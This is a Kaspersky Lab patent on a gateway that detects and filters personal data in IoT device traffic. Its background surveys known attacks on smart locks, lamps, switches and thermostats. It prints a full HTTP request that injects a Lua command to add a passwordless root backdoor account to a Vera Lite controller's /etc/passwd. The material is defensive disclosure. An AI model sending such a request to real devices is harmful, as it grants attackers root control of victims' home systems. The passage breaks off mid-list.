United States Patent
Tikhomirov et al.

(10) Patent No.: US 11,934,560 B2
(45) Date of Patent: Mar. 19, 2024

(54) SYSTEM AND METHOD FOR PROCESSING PERSONAL DATA BY APPLICATION OF POLICIES

(71) Applicant: AO Kaspersky Lab, Moscow (RU)

(72) Inventors: Anton V. Tikhomirov, Moscow (RU); Ivan I. Tatarinov, Moscow (RU); Sergey V. Konoplev, Moscow (RU)

(73) Assignee: AO Kaspersky Lab, Moscow (RU)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 17/371,457

(22) Filed: Jul. 9, 2021

(65) Prior Publication Data

US 2022/0292222 A1    Sep. 15, 2022

(30) Foreign Application Priority Data

Mar. 15, 2021   (RU) .......................... RU2021106672

(51) Int. Cl.
*G06F 21/62*    (2013.01)

(52) U.S. Cl.
CPC ...... *G06F 21/6263* (2013.01); *G06F 21/6245* (2013.01); *G06F 21/6254* (2013.01)

(58) Field of Classification Search
CPC ............. G06F 21/6245; G06F 21/6254; G06F 21/6263
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2004/0088295 A1* | 5/2004 | Glazer | G06F 21/604 707/999.009 |
| 2012/0222083 A1* | 8/2012 | Vaha-Sipila | G06F 21/6245 726/1 |
| 2013/0085914 A1* | 4/2013 | McPherson | H04L 63/0823 705/34 |
| 2015/0128287 A1 | 5/2015 | LaFever et al. | |
| 2017/0187751 A1* | 6/2017 | Andrews | H04L 67/51 |
| 2018/0040172 A1* | 2/2018 | Funk | H04W 24/08 |
| 2018/0041546 A1* | 2/2018 | Gomez | H04L 63/205 |
| 2018/0083843 A1* | 3/2018 | Sambandam | H04L 41/5032 |
| 2019/0034648 A1* | 1/2019 | Avrahami | G06F 21/604 |
| 2019/0108353 A1* | 4/2019 | Sadeh | H04L 67/306 |
| 2019/0138749 A1* | 5/2019 | Kim | G06F 21/6254 |
| 2019/0333054 A1* | 10/2019 | Cona | G06Q 20/383 |
| 2021/0067379 A1* | 3/2021 | Umakoshi | H04L 41/08 |
| 2022/0014593 A1* | 1/2022 | Wu | H04L 67/51 |

* cited by examiner

*Primary Examiner* — Dao Q Ho
(74) *Attorney, Agent, or Firm* — ArentFox Schiff LLP; Michael Fainberg

(57) ABSTRACT

Disclosed herein are systems and methods for processing personal data by application of policies. In one aspect, an exemplary method comprises, by the network infrastructure component, analyzing communication protocols between an IoT device and the network infrastructure component, identifying at least one field that contains personal data, for each identified field, analyzing the identified field using personal data processing policies uploaded to the network infrastructure component, and applying the personal data policies for enforcement.

18 Claims, 21 Drawing Sheets

SYSTEM AND METHOD FOR PROCESSING PERSONAL DATA BY APPLICATION OF POLICIES

CROSS REFERENCE TO RELATED APPLICATIONS

The present application claims priority to Russian Patent Application No. 2021106672, filed on Mar. 15, 2021, the entire content of which is incorporated herein by reference.

FIELD OF TECHNOLOGY

The present disclosure relates to the field of technology and information security, and specifically, to systems and method for providing information security for Internet of Things (IoT) devices.

BACKGROUND

At present, an increasing number of modern devices are able to connect to the internet—from users' computers and smartphones to more mundane items such as televisions or refrigerators. When new types of devices are connected to the Internet, they often "acquire" the prefix "Smart" (for example, Smart TV). When connecting smart devices to the internet, users have the option to manage the operation of these devices, including updating the devices themselves, monitoring the status of the device (such as a refrigerator), and integrating the device itself within the so-called "Smart house" concept. This concept allows the user to control similar "smart" things (devices) from a single point by checking the operational status of such devices, and to configure them for their personal needs. The concept of the "Smart house" includes another concept called the Internet of Things (IoT), which implies the interaction of the above-mentioned things without direct human intervention.

Currently, users frequently use routers that allow them to create wireless networks (smart devices also work on wired networks), which in turn allow other smart things to connect to the internet. Currently, many routers support the ability to create so-called heterogeneous networks. An example of these is a network of devices ("smart" things), some of which are connected to the router via Wi-Fi and the remainder via Bluetooth.

It is not surprising that as the number of devices that have the facility for network interaction has grown, so has the number of attempts at malicious use of these devices. When accessing the router as an administrator, a user has the capability to analyze the network traffic passing through the router. When access is obtained to devices such as a smart watch, a user can also check data on the smartphones that are paired with the watch. All of these actions can result in data theft, spoofing, or corruption.

Malicious use of such IoT devices is carried out using malicious software applications (malware), which are increasing in number. These IoT devices often do not have high-performance computing platforms (typically they use small ARM-based platforms) and run under a limited functionality operating system (OS) with few resources. Thus, the use of any security policies or anti-virus applications becomes redundant. The problem is aggravated by the fact that malware creators have only just begun to investigate the potential use of such devices, which in turn, implies that antivirus companies are not able to respond to new threats.

Also, IoT devices can generate a large volume of traffic due to their number. The large volume of traffic enables creators of botnets to exploit the content for malicious activity. One example of these botnets is the Hide'n'Seek botnet which uses p2p (peer-to-peer) infrastructure, making it even harder to detect.

It is worth noting that the ubiquitous use of IoT devices can be accompanied by an infringement of personal privacy. On one hand, a person can trust devices to manage data (including data collection and analysis) that can directly or indirectly contain their personal information—heart rate, calorie consumption ("smart" fitness bracelet), call frequency ("smartwatch"), temperature and humidity in the home ("smart" appliances, such as a thermometer and a feedback hygrometer), et cetera. While the use of information from such devices directly affects the level and quality of the service, not all users agree to the transfer of information. The transfer of information may enable malicious users to obtain such information. Thus, users may not agree to such transfer of information.

One of the current problems is that of security issues associated with the functioning of "smart" technology within a "smart" house. For example, it is often unacceptable for the air temperature to rise above 23-25 degrees Celsius during the warm season, even if the settings allow the temperature to rise above this range. Malicious users may exploit this by disabling a set of sensors and changing their settings.

These problems can be catastrophic if the vulnerabilities in the Industrial Internet of things (IIoT) are exploited. The IIoT is defined as a multi-level system that includes: sensors and controllers installed on the nodes and units of an industrial site, and means for transmission, visualization, and analysis of the data collected. If one of these nodes becomes compromised, it is quite possible that not just one device or set of devices in the home will be denied service, but even a change in operation or failure of critical infrastructure across an entire city (such as city traffic management systems or the operation of street cameras). Attacks such as Stuxnet, as described in a press release "www.kaspersky.com/about/press-releases/2014_stuxnet-patient-zero-first-victims-of-the-infamous-worm-revealed" and Duqu as described in "www.securitylab.ru/news/tags/Duqu/" are examples of these vulnerabilities being exploited.

There are some approaches to try to mitigate the above issues. However, all of the approaches are ineffective. In some cases, it is not possible to apply existing technologies because these IoT devices are not like other computers with full OS and computing platforms.

Therefore, there is a need for a method and a system of providing information security for IoT devices in a more optimal manner. The shortcomings of the prior approaches are overcome by the method of the present disclosure.

SUMMARY

Aspects of the disclosure relate to information security, and specifically, to systems and method for providing information security for IoT devices by processing personal data by application of policies.

In one exemplary aspect, a method is provided for processing personal data by application of policies, the method comprising: by the network infrastructure component, analyzing communication protocols between an IoT device and the network infrastructure component, identifying at least one field that contains personal data, for each identified field, analyzing the identified field using personal data processing policies uploaded to the network infrastructure component, and applying the personal data policies for enforcement.

In one aspect, the application of the policies includes at least one of: suppression of transfer of the data in the identified field, tokenization of the data in the identified field, and generalization of the field data in the identified field.

In one aspect, the method further comprises: providing an option to a user of the IoT device to upload a list of policies to the network infrastructure component for controlling leakage of personal information.

In one aspect, the personal data processing policies include at least one of: a list of allowed/denied IP addresses or networks; authorized data protocols to be used for a given region and/or user; a list of devices that require separate traffic processing; and a list of data fields that require separate processing.

In one aspect, the network infrastructure component provides options to a user of the IoT device regarding privacy protection options for controlling data outgoing from the IoT device.

In one aspect, the privacy protection options are provided via a separate interface for controlling the outgoing data.

In one aspect, the privacy protection options include at least: an opt-in option and an opt-out option.

According to one aspect of the disclosure, a system is provided for processing personal data by application of policies, the system comprising a hardware processor configured to: by the network infrastructure component, analyze communication protocols between an IoT device and the network infrastructure component, identify at least one field that contains personal data, for each identified field, analyze the identified field using personal data processing policies uploaded to the network infrastructure component, and apply the personal data policies for enforcement.

In one exemplary aspect, a non-transitory computer-readable medium is provided storing a set of instructions thereon for processing personal data by application of policies, wherein the set of instructions comprises instructions for: by the network infrastructure component, analyzing communication protocols between an IoT device and the network infrastructure component, identifying at least one field that contains personal data, for each identified field, analyzing the identified field using personal data processing policies uploaded to the network infrastructure component, and applying the personal data policies for enforcement.

The method and system of the present disclosure are designed to provide information security for IoT devices, in a more optimal and effective manner.

BRIEF DESCRIPTION OF THE DRAWINGS

The accompanying drawings, which are incorporated into and constitute a part of this specification, illustrate one or more example aspects of the present disclosure and, together with the detailed description, serve to explain their principles and implementations.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an exemplary layout of an IoT ecosystem (infrastructure).

Exemplary aspects are described herein in the context of a system, method, and a computer program for processing personal data by application of policies in accordance with aspects of the present disclosure. The network contains at least one device. Those of ordinary skill in the art will realize that the following description is illustrative only and is not intended to be in any way limiting. Other aspects will readily suggest themselves to those skilled in the art having the benefit of the disclosure. Reference will now be made in detail to implementations of the example aspects as illustrated in the accompanying drawings. The same reference indicators will be used to the extent possible throughout the drawings and the following description to refer to the same or like items.

For ease of describing the present disclosure, terminologies used in the description are introduced below.

"Smart" things (IoT devices, hereafter)—refers to everyday objects like watches, street lights and other lighting equipment, surveillance cameras, refrigerators, voice recorders, bracelets, heart rate meters, thermostats, and others that have access to the internet (or local-area network) through various types of wired and wireless connections, such as Wi-Fi or Bluetooth. These devices create network connections, receive and process incoming traffic, have an interface for interaction (Application Programmable Interface, API), which allows not only the parameters of a thing (device) to be tracked, but also configured. In addition, IoT devices can include a range of network devices, such as signal amplifiers or media consoles.

IoT devices have applications in various sectors, such as automotive, consumer goods (for example, smart watches), infrastructure items (various sensors, for example, a humidity sensor or a temperature sensor), medicine (for example, a heart pacemaker with the ability to send data on its operation to a local server), smart home/building, et cetera. Often, IoT devices are combined into an infrastructure that enables tasks to be performed not only at the level of an individual or household, but also at the level of cities or states. Compromising/theft/damaging of IoT devices can have different consequences for the entire infrastructure. For example, any combination of the following features may be affected by damage to an IoT device.

Integrity—refers to the extent to which damage to one or more IoT devices affects the functional integrity of the entire infrastructure.

Availability—refers to the extent to which damage to one or more IoT devices affects the operating availability of both the device itself and the devices paired with it (infrastructure).

Confidentiality—refers to the effect of compromising or theft of one or more IoT devices on access to the personal information of the user(s).

"Smart" things can use different types of network protocols and standards, such as wireless (e.g. 2G, 3G, LTE, WiFi, Bluetooth, ZigBee, LoRa), or wired (e.g. Ethernet), or other protocols such as BACnet, Modbus, SNMP, RS232, RS422, RS485.

Data transfer between the IoT devices themselves can be accomplished through a wide range of communication protocols. Examples include HTTP, Web sockets, MQTT (Message Queue Telemetry Transport), CoAP (Constrained Application Protocol), XMPP (Extensible Messaging and Presence Protocol), SNMP (simple Network Management Protocol), AliJoyn, and others. Support for these protocols is usually implemented within the context of development tools (SDK, Software Development Kit), which are used in writing the software part of IoT devices.

One of the problems encountered with IoT devices is the mere fact that there is a wide variety of the devices themselves as well as methods of application. For instance, people can use a personal pedometer (e.g., as part of a smartwatch). In another example, a variety of sensors and units (ECU, Electronic Control Unit) can be used in a car. Similarly, sensors for temperature, pressure and other parameters can be used in the home, in video surveillance systems, and so on. In yet another example, "smart" locks (such as, the August Smart Lock, allow the lock to be unlocked using a smartphone). In yet another example, in an industrial plant, a variety of sensors are used to monitor entire production processes.

The IoT security issues already mentioned are related to the wide variety of devices, interfaces used, and also the existence of zero-day vulnerabilities. Such threats are described in publications available on the internet, e.g., at "en.wikipedia.org/wiki/Zero-day_(computing)".

The method of the present disclosure offers a solution to security problems for IoT devices at different levels:
at the level of the device itself,
at the network level, and
at the infrastructure level.

The IoT infrastructure will have the highest level of protection, which implements these solutions at each of the levels specified.

At the device level, there may also be multiple implementations of an information security solution, depending on the hardware and software capabilities. This may be a secure OS (operating system), a lightweight client, or a complete antivirus application.

In addition, the IoT device infrastructure also addresses the issue of a trust structure (root of trust). Since the various components (nodes) of the infrastructure can be both trusted and untrusted, the entire security system should be built based on this knowledge, limiting access from untrusted components.

Another important point is the fact that the entire IoT infrastructure is not static—new devices can be added to it, old devices can be changed, etc. This raises the problem of predicting possible threats and identifying vulnerable devices.

Therefore, by collecting data about a device, it is possible to identify the device type. Then, from the collected data, it is possible to train machine learning models for this type of device and to use the trained models for predicting the usage of this type of device. An example is that of IP cameras, in which several models of which are marketed every year, even from a single vendor. This requires an in-depth information security analysis as new models are added. For instance, the new models may have both old and new vulnerabilities.

The same IoT devices can be used in different infrastructures, so different requirements may apply to the same devices. For example, temperature sensors for domestic and industrial application may be subject to different parameter tolerances.

Another problem is the use of different devices in different conditions—temperature, humidity, pressure, overloads, etc. These conditions must be taken into account in predicting failures or other problems (including security-related issues). For a number of applications that require real-time decision making, in particular IIoT, the response time to an event/incident in these environments is measured in milliseconds and seconds, and delays associated with sending data, or due to the wear and tear of certain parts, are not acceptable. For example, wear may be related to the hardware and software platform of the IoT device—cache overflow, load increase over time, power supply malfunction. Thus, it is also necessary to predict the uptime of IoT devices to determine possible failures before they actually occur.

A further aspect (but by no means the least important) is ensuring confidentiality. The establishment of a common confidentiality policy to be used on all network components to control the personal data of the user (or users), as well as the critical (sensitive) data of the enterprise, institution, and infrastructure, has recently become increasingly relevant.

FIG. 1 illustrates an exemplary layout of an IoT ecosystem (infrastructure). The IoT devices 110 in FIG. 1 may include both wearable devices for people (smartphone, smart watches, etc.), various everyday objects with the capability of automation and connection to the internet, sensors inside the car or in the home, as well as various sensors within an enterprise. The IoT devices 110 receive, process, and transmit information (such as temperature data), either to other similar IoT devices 110 (such as a smartwatch that can be paired with a smartphone), or across the gateway 120.

In one aspect, the gateway 120 comprises a domestic router or other network device (hub, switch) designed to transmit data over the network to a platform 130.

The gateway 120 can support different data transfer protocols, for example, some of the IoT devices 110 use the ZigBee protocol (for example, smart sockets), and an Ethernet connection via an internet service provider is used to connect to the platform 130.

A platform 130 refers to one or more data processing servers, which are generally referred to as cloud services or cloud infrastructure. The platform 130 runs applications 140 that allow processing and interpreting of data from the devices 110.

Users can use separate devices 150 (which may be smartphones, personal computers, etc.) to manage IoT devices 110 either directly or via applications 140. Typically, one or more gateways 120 with connected IoT devices 110 and user devices 150 form a personal area network (PAN). In one example, the platform 130 or part of the platform 130 can be hosted within such a network. An example of this is the smart home platform supplied by Xiaomi. Further examples may be found on the Internet, for instance, at xiaomi-mi.us/mi-smart-home. The IoT devices 110 may include Yeelight Smartbulb lamps, the Mi Smart Power Plug surge protector, and the Mi Smart Remote Center management tool. The data from these IoT devices is processed using the proprietary platform 130 Mi Eco Cloud, which enables various applications 140 (including third-party applications) to process data and manage the IoT devices 110.

The various security aspects at different levels of the IoT ecosystem, namely from IoT devices 110 to applications 140 are considered below.

At the level of the IoT device 110, security can be costly (in both resources and time) or even impossible to establish authentication using PKI (Public Key Infrastructure), for example, hardware support (or poor software support provision) for encryption features on IoT devices 110 is generally not available.

It is important to note that in addition to data received from the IoT devices 110, attention should also be paid to confidentiality when using and storing data. One example is a scenario in which a hospital where a doctor records readings from medical devices about the condition of patients. The hardware devices—these being the IoT devices 110—transmit personal data of users (patients) through network devices (gateways) 120 to the platform 130. But data such as the location (geolocation) of a doctor who moves around the hospital and the time they have spent in certain places constitute important information, since this data can reveal some personal information of the users themselves based on a number of assumptions about the health of the patients. The use of big data analysis methods along with an analysis of related metadata allows more intelligent assumptions to be made about the user and the health of the user.

As shown in FIG. 1, the infrastructure layout can be dynamic. Some of the IoT devices 110 may relate, for example, to sensors in a vehicle or other means of transport. The sensors may be formed by various units (ECUs) and other devices, such as telematics devices, that transmit vehicle movement data to an insurance company, which in turn uses its own applications 140 to process the data received within the provided platform 130. Thus, it is not possible to say that the infrastructure is something permanent and/or homogeneous, but it can change over time or due to external factors or events.

For ease of understanding, some key points of information security for the IoT devices 110 are highlighted below:
  Security of the device itself—determining the device configuration, ensuring data integrity, and identifying vulnerabilities;
  Network security—preventing attacks on the network and managing network load;
  Platform security—ensuring data integrity and confidentiality, maintaining IoT devices;
  Platform-based application security—ensuring the integrity of user data and ensuring that the applications themselves are working correctly; and
  Security of the workflow and interaction of IoT devices with the platform.

To ensure security at different levels the following actions are performed:
  analysis of existing threats and the development of tools and methods to counteract them, and
  analysis of protected systems, identifying weaknesses, and prediction (modeling) based on these possible threats and attack vectors.

An attack implies exploitation of a vulnerability or other flaw (such as a weak password) in the software or hardware parts of a device 110, gateway 120, platform 130, or an application 140, to gain unauthorized access to the functionality or data of the devices/applications.

In one aspect, the threats to be considered include any number of the following:
  Data integrity violation—integrity violation implies modification, deletion, or replacement of data. For example, ransomware that encrypts user data (such as electronic documents or images) for subsequent blackmail;
  Intrusion—an example of an intrusion is a network attack that seeks to gain access to one of the devices on the network;
  Escalation of privileges, such as obtaining root/administrator level access. This attack is carried out by exploiting vulnerabilities, including zero-day vulnerabilities;
  Data leaks—this involves the theft of a user's data that may be stored on the devices 110, including personal data (such as an individual's movement data or vital signs);
  Interruption of service operation—for example, stoppage or incorrect running of applications 140. These attacks can be carried out using "denial of service" attacks on the service 130; and
  Use of computing resources—for example, turning a compromised system into an element of a botnet, which used, for example, to implement DDOS attacks, or performing calculations on a compromised system, such as mining of crypto-currencies.

To provide protection against these kinds of threats, IoT devices 110 require support for X.509 authentication and digital signature verification. They also require support for one or more encryption standards for data transfer and storage. Ideally, devices should have support for an intrusion detection system (IDS) and remote administration of security settings.

An example of a lightweight or embedded operating system on IoT devices 110 could be the Huawei LiteOS developed by Huawei.

In one aspect, for the gateways 120, the following features are identified:
  filtering of the content being transmitted and definition of network protocols for data communication with devices 110;

support for a black list 110 of prohibited devices to isolate vulnerable or untrusted (unknown) devices; and IDS support.

In one aspect, the following features can be identified as essential to ensuring protection of the platform 130:

support for firewalls such as Distributed Firewall (DFW), Web Application Firewall (WAF);

isolation of data from different devices 110;

support for ensuring confidentiality; and support for third-party APIs for providing additional information security.

After describing the required capabilities of the platform and gateways for verifying IoT device traffic, it is important to consider the potential threats to such devices 110 and the possible requirements to prevent such threats.

For clarity, descriptions of several types of threats are provided below. The examples of attacks are described in relation to the IoT devices 110 of FIG. 1. That is, in the description of the present examples, all of the IoT devices listed, for which examples of attacks are given, relate to the devices 110 in FIG. 1.

Example 1

In case of the "August Smart Lock" which allows the lock to be unlocked using a smartphone, the IoT device is a "smart" lock that is activated (i.e., changes state between open/locked) when a trusted device is nearby using the Bluetooth protocol (more specifically, Bluetooth Low Energy, BLE). A special application is used on the trusted device which sends the activation/deactivation commands. In addition, the application communicates through the network with August servers, via which it also sets access rights to the lock. Therefore, unique session keys and AES encryption are used for communication. The lock itself can store up to 256 encryption keys, with the zero key being a fixed key. These keys are used offline (when there is no connection to the August servers).

For the August Smart Lock, the Bluetooth protocol is used to transmit information about phone authentication, access rights, and the person who activated/deactivated the lock. The users of the lock are divided into two types—OWNERS and GUESTS, for which the connection procedure is different.

One of the known attacks occurs on the August server by changing variables during queries, which allows an attacker to change access rights or to obtain GUEST access rights to any locks.

Another type of attack is based on operating the lock in offline mode, when the lock has not received information from the August servers about the revocation of access rights. The following attack may be performed on smart locks: access rights are revoked for a specific smartphone, but this smartphone is switched to offline mode (i.e. no network connection), as a result of which the cloud service cannot confirm the revocation of access rights from this smartphone. The smartphone can still be used to access this lock, although the rights have been revoked. Such an attack is called a state consistency attack.

Yet another attack is the 'fuzzing' of control commands, for example by adding a random byte sequence after the command's opcode, which puts the smart lock into an error state and forces it to open.

If the owner's phone is stolen, the auto-unlock option can be accessed.

Another type of attack uses sniffing of BLE traffic.

Thus, protection against the above attacks requires: controlling access to devices when they are operating offline, and checking traffic between devices.

Example 2

In another example, a smart home may contain a Philips Hue "smart" lamp, a Belkin WeMo switch, and a Nest Protect smoke sensor. The Nest Protect uses a secure authentication protocol (such as SSO, Single Sign on) with its servers, using an OAuth 2.0 token to exchange information that is then sent to the user's phone.

Attacks can include network packet tracking, credential attacks, and downloads of malicious software to the device itself (for example, Nest Protect). Because traffic sniffing by an attacker would not be successful as the connection is encrypted and there are no default software installation rights, the possibility of credential attacks remains.

Another type of attack on Nest Protect involves replay attacks, where the size of network packets is correlated with a change in the behavior of the device itself. For example, researchers have found that packets with sizes 1663, 1631, 1711, 1786, and 1819 changed the Nest Protect state, making it possible to resend (or combine) such packets to change the state of the device (for example, to disable it). Some researcher finding are available in publications, such by IEEE, e.g., "B. Copos, K. Levitt, M. Bishop, and J. Rowe, "Is Anybody Home? Inferring Activity From Smart Home Network Traffic," 2016 IEEE Security and Privacy Workshops (SPW), 2016".

To identify a Nest Protect sensor, the QR code on the sensor must be scanned (usually with a smartphone). The user must then enter additional information (e.g. the WLAN password). The initial setup is made using a Bluetooth channel. The sensor is then already connected via WLAN, and several Nest protect sensors can also communicate with each other via WLAN, but also via the 802.15.4 protocol (ZigBee, WirelessHART, MiWi and other protocols) if the WLAN fails.

For Philips Hue, the primary authorization is via GET and PUT requests, which transmit information about the device itself (lamp). It is impossible to connect directly to such a lamp (more precisely, to the chip that controls it) from a smartphone. For this purpose, a special device (hub) is used, which sends commands to the lamps themselves via the Zigbee protocol.

Philips Hue is vulnerable to a replay attack—for example, by turning the lamp on or off. Port 80 is used to listen to requests that are in JSON format. The Philips Hue hub can also broadcast requests to all Philips Hue lamps, which is also a possible attack vector.

Belkin WeMo uses a SOAP protocol to communicate between the device and the switch. The communication with this protocol includes neither an authentication nor an encrypted connection.

The response from the device is in the following form:
HTTP/1.1 200 OK
CONTENT-LENGTH: 577
CONTENT-TYPE: text/xml; charset="utf-8"
DATE: Sat, 21 Jun. 2014 12:17:35 GMT
EXT:
SERVER: Unspecified, UPnP/1.0, Unspecified
X-User-Agent: redsonic
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <s:Body>

```
<u:RemoteAccessResponse     xmlns:u="urn:Belkin:ser-
    vice:remoteaccess:1">
<homeId>1101801</homeId>
<pluginprivateKey>aca02649-e097-4079-859e-
    76ed2666fdec</pluginprivateKey>
<smartprivateKey>7b2b5736-3dfe-40e0-b2d5-
    91370faaa588</smartprivateKey>
<resultCode>PLGN_200</resultCode>
<description>Successful</description>
<statusCode>S</statusCode>
<smartUniqueId>358240057593091</smartUniqueId>
</u:RemoteAccessResponse>
</s:Body> </s:Envelope>
```

This allows attackers to listen to and spoof data and send various commands if they know the device settings.

The Belkin WeMo also uses OpenWrt, a Linux-based operating system.

The initial device identification uses the UDP protocol by activating a hotspot on the device (SSDP/UDP multicast packet), then the device is discovered using the application on the smartphone. Using a series of HTTP requests, the MAC address, serial number, device name, and description of functionality are obtained. All of these are stored in XML files on the device itself, which can also be accessed.

The device then receives the password from the WiFi network and immediately connects to the app on the smartphone via the existing WiFi network. Commands are exchanged via the SOAP protocol. The commands are listed in the SOAPAction header.

In addition, WeMo smartphone applications (for managing smart devices) have vulnerabilities. Another type of attack is device emulation, in which an application on a smartphone sees a device being emulated.

The emulated device can be used to steal a user's password from their personal WeMo account. Once the WiFi password is obtained, various user data can be stolen.

Attackers can use a number of applications such as "apktool," "dex2jar" and "jd-gui" to analyze the WeMo application.

Protecting confidentiality for Nest Protect requires blocking/filtering of the data sent to the logging server.

Thus, for the IoT devices described above there is already strong protection, but for some there is none at all. This requires a pool of devices to be identified that do not have information protection measures and they must be additionally configured or externally protected.

Other examples of threats include the LinkHub light management hub (in which researchers have noted a lack of encryption, data transmission in plain form), the Lifx Bulb smart lamp (insufficient level of authorization), the Muzo Cobblestone audio streaming device (lack of encryption) and other similar devices. Manufacturers of such devices constantly release firmware updates, but for a number of reasons (lack of connection, reluctance of users, software errors), some devices may have an outdated software component that contains vulnerabilities.

The TP-Link Smart LED Light Bulb is susceptible to replay attacks. Such attacks involve the network packet with the command being intercepted, duplicated, and re-sent, so that the device receives two commands at once. For example, this type of bulb is switched on and off by the same command and using such an attack will cause the bulb, for example, to only flash but not to turn on. This is annoying to users, which affects the Quality of Service (QoS). One of the simple protection options is to use a counter when sending commands, wherein the counter does not allow the same command to be duplicated twice. The TP-Link Smart LED Light Bulb and Philips Hue are also susceptible to MITM attacks (Man in the Middle).

For the Vine WiFi thermostat, the data is encrypted using TLS 1.2 only between the smartphone and the server, but in the WiFi network there is no encryption when the data is transferred to the thermostat itself, and it is possible, for example, to change the thermostat schedule, which has the following form (JSON format):

```
{"count":"181",
"t_count":"0",
"cmd":"device/set_model_info"
"device_id":"845dd750d7d4",
"timestamp":1508608716104,
"mode":"1","limit":"60-85",
"name":"Summer-01",
"state":1,
"model_id":195592,
"data":
{
"unit":"F",
"items1":[
{"c":"0","t":"85","h":"0"},
{"c":"0","t":"78","h":"360"},
{"c":"0","t":"85","h":"480"},
{"c":"0","t":"78","h":"1020"},
{"c":"0","t":"85","h":"1320"}],
"items2":[
{"c":"0","t":"85","h":"0"},
{"c":"0","t":"78","h":"360"},
{"c":"0","t":"85","h":"480"},
{"c":"0","t":"78","h":"1020"},
{"c":"0","t":"85","h":"1320"}],
"items3":[
{"c":"0","t":"85","h":"0"},
{"c":"0","t":"78","h":"360"},
{"c":"0","t":"85","h":"480"},
{"c":"0","t":"78","h":"1020"},
{"c":"0","t":"85","h":"1320"}],
"items4":[
{"c":"0","t":"85","h":"0"},
{"c":"0","t":"78","h":"360"},
{"c":"0","t":"85","h":"480"},
{"c":"0","t":"78","h":"1020"},
{"c":"0","t":"85","h":"1320"}],
"items5":[
{"c":"0","t":"85","h":"0"},
{"c":"0","t":"78","h":"360"},
{"c":"0","t":"85","h":"480"},
{"c":"0","t":"78","h":"1020"},
{"c":"0","t":"85","h":"1320"}],
"items6":[
{"c":"0","t":"85","h":"0"},
{"c":"0","t":"78","h":"480"},
{"c":"0","t":"60","h":"840"},
{"c":"0","t":"78","h":"855"},
{"c":"0","t":"61","h":"870"},
{"c":"0","t":"85","h":"1320"}],
"items7":[
{"c":"0","t":"85","h":"0"},
{"c":"0","t":"78","h":"480"}.
{"c":"0","t":"85","h":"1320"}]
}
}
```

Upgrading to version 1.3.1 or later addresses this issue. Therefore, for a number of devices, the solution is to upgrade the firmware.

Examples of data leakage from IoT devices can be found in the relevant art. For example, traffic activity for the Sense Sleep Monitor can be used to monitor when the user is asleep, which is an indirect leak of personal data. The Nest Cam Indoor camera actively sends traffic only when someone appears in the line of sight (i.e., traffic is detected).

Another problem is that of constructing an IoT device hierarchy, which involves one or more IoT devices connecting to another IoT device, which in turn connects to yet another IoT device. Only the last IoT device is directly connected to the gateway 120.

An example is a set of lamps (e.g. Osram Lightify or GE Link) that are connected by the ZigBee protocol to a hub conforming to the Zigbee Light Link standard. The hub itself can be controlled via a separate device, which also combines other IoT devices to form control elements. Thus, some IoT devices can be hidden when attempting to create an inventory of all devices within the network, because they cannot be managed directly. It also raises the problem of attackers gaining control of one of the IoT devices.

The LightwaveRF hub is designed to manage IoT devices such as lighting related devices (smart light bulbs). The vulnerability consists of the fact that every 15 minutes a device checks for new firmware on the server through an unencrypted channel using the Trivial File Transfer Protocol (TFTP). An MITM attack allows firmware to be spoofed, allowing an attacker to gain control over the device. In addition, it will allow the possibility of sending commands to control the lighting.

The issue of controlling physical access to smart things will be considered later in the present disclosure. An attacker could take control of the device by using engineering ports (for example, a USB port closed by default).

Another form of attack on IoT devices is the interception and spoofing of traffic between the platform 130, where applications 140 are installed with which data from IoT devices is also exchanged. Such attacks can be made using ARP spoofing methods and DNS-record spoofing, which allows traffic to be redirected to malicious devices or network hosts and the response from applications 140 on the cloud service 130 to be emulated. In some cases, traffic may not even be encrypted, and users may use weak passwords (such as "1234" or "qwerty") to access their personal account within the application 140, allowing attackers to trawl for passwords and gain access.

In addition to IoT devices that perform certain functions (for example, a thermostat or lighting), there are also IoT devices that control other IoT devices—so-called controllers.

Their main functions are:
create scenes for each room using a graphical interface;
setting timers and alerts for emergencies;
managing home automation from a mobile phone or tablet via an external access point; and
a variety of pre-set scenarios for safety, comfort, climate schedules, and energy efficiency.

However, such controllers (the MiCasaVerde Vera Lite being one example) can have vulnerabilities. The above controller is connected to MiCasaVerde servers via SSH. The controller itself can execute scripts written in the Lua language. The following vulnerabilities are present for the specified controller.
Authentication disabled by default when accessing the control panel of the controller.
Addition of a backdoor using the following command:

POST /upnp/control/hag HTTP/1.1
Host: VERA_IP:49451
Accept: text/javascript, text/html, application/xml, text/xml, */*
AcceptLanguage:
enus,
en;q=0.5
AcceptEncoding:
gzip, deflate -continued XRequestedWith:
XMLHttpRequest
XPrototypeVersion:
1.7
ContentType:
text/xml;charset=UTF8
MIMEVersion:
1.0
SOAPACTION: "urn:schemasmicasaverdeorg:
service:HomeAutomationGateway: 1#RunLua"
ContentLength:
436
Connection: keepalive
Pragma: nocache
CacheControl:
nocache
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:RunLua xmlns:u="urn:schemasmicasaverdeorg:
service:HomeAutomationGateway:1">
<DeviceNum></DeviceNum>
<Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor
Root
Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd&quot;)</Code>
</u:RunLua>
</s:Body>
</s:Envelope>

Path traversal allows access to files such as the users file (/etc/lighttpd.users) and password hashes (/etc/passwd).
Insufficient access permission checks. For example, for users with Guest access rights, the interface has options for saving settings that these users should not change.
No digital signature for firmware file.
Guest users can create backup files that contain important information (such as a list of users and password hashes).
No checks for Lua code execution (i.e. potentially malicious code can be executed).
CSRF vulnerabilities.
Some libraries have buffer overflow vulnerabilities.

There is also a problem of physical access. For example, an attacker can gain physical access to one of the IoT devices and could reset its settings. For example, for the Nest Thermostat, it is sufficient to press the power button for 10 seconds. Similarly, for other IoT devices, the attacker may reset the device to factory settings, disable its functionality, change its setting, and/or use the device to track the user. For example, one of the usage options of smart cameras involves sending frames to one of the attacker's addresses. For smart locks that an attacker has gained access to, one of the usage options involves giving access to the home during specified hours when the hosts themselves are not at home.

Therefore, additional solutions are required to track possible means of hacking IoT devices.
Listed here are the main vulnerabilities mentioned above.
No authentication or weak authentication (use of short or weak passwords).
